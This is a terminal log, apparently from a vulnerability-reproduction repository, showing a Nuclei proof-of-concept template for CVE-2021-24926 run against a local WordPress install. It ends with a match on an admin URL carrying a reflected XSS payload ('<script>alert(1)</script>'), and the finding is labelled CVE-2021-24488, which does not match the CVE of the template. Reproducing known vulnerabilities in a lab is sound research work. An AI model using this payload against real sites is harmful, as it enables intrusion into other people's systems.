 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2021/CVE-2021-24926/poc/nuclei/CVE-2021-24926.yaml -u "http://localhost" -V username=wordpress -V password=wordpress
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.4 (latest)
[INF] Templates added in last update: 51
[INF] Templates loaded for scan: 1
[2022-02-04 12:04:13] [CVE-2021-24488] [http] [medium] http://localhost/wp-admin/admin.php?page=domain-check-profile&domain=hacked.foo<script>alert(1)</script>